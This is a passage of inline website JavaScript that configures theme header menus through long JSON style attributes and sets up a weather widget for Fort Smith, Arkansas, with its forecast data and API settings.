                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1b77ad","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#dd3333","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"29","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Fort Smith, Arkansas","api_location":"Fort Smith","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-0.5,31],"today_humidity":51,"today_wind_speed":[2.600000000000000088817841970012523233890533447265625,1.600000000000000088817841970012523233890533447265625],"today_min":[-1.5,29.199999999999999289457264239899814128875732421875],"today_max":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768467600,"day_name":"Thu","day_temp":[9,49],"owm_day_index":0},{"timestamp":1768521600,"day_name":"Fri","day_temp":[11,52],"owm_day_index":5},{"timestamp":1768608000,"day_name":"Sat","day_temp":[8,46],"owm_day_index":13},{"timestamp":1768694400,"day_name":"Sun","day_temp":[7,44],"owm_day_index":21},{"timestamp":1768780800,"day_name":"Mon","day_temp":[3,37],"owm_day_index":29}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_31';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_31');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1b77ad","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#dd3333","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 